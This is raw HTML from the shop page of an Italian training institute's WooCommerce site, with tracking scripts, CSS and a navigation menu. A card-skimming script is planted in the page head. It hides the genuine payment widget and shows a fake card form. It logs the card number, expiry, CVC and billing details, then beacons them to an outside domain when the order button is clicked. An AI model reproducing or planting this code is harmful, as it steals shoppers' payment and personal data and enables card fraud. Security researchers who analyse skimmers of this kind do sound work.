<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/product_tag/1950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":false,"pagePostType2":"tax-","pageCategory":[],"customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url();--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/tcb/editor/css/images/featured_image.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="archive tax-product_tag term-coding-course term-1950 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-no-sidebar elementor-default elementor-kit-25" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
